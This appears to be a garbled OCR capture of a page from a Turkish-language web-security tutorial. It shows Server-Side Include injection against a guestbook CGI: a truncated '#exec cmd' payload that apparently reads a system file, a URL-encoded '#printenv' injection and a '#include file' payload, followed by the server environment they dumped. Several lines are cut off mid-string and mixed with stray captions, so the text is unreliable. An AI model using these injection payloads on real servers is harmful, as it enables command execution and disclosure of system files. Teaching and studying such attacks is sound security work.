
<!--#exec cmd="cat /e
Birincisiyle,
guestbook.cgi?email=pap
%23printenv%20--%3e
sistem hakkında birkaç satır 
DOCUMENT_ROOT=/home/web/sites/www8080

HTTP_ACCEPT=image/gif, image/jpeg, image/pjpeg, image/png, */*

HTTP_ACCEPT_CHARSET=iso-8859-1,*,utf-8

HTTP_ACCEPT_ENCODING=gzip

HTTP_ACCEPT_LANGUAGE=en, fr

HTTP_CONNECTION=Keep-Alive

HTTP_HOST=www.esiea.fr:8080

HTTP_PRAGMA=no-cache

HTTP_REFERER=http://www.esiea.fr:8080/~grenier/cgi/guestbook.cg
 email=&texte=%3C%21--%23include+file%3D%22guestbook.cgi%22--%3
HTTP_USER_AGENT=Mozilla/4.76 [fr] (X11; U; Linux 2.2.16 i686)

PATH=/sbin:/usr/sbin:/bin:/usr/bin:/usr/X11R6/bin

REMOTE_ADDR=194.57.201.103

REMOTE_HOST=nef.esiea.fr

REMOTE_PORT=3672

SCRIPT_FILENAME=/mnt/c/nef/grenier/public_html/cgi/guestbook.ht
SERVER_ADDR=194.57.201.103

SERVER_ADMIN=master8080@nef.esiea.fr
